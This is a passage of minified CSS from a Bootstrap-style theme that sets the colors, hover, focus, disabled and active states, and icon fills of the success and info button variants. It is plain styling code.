ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g 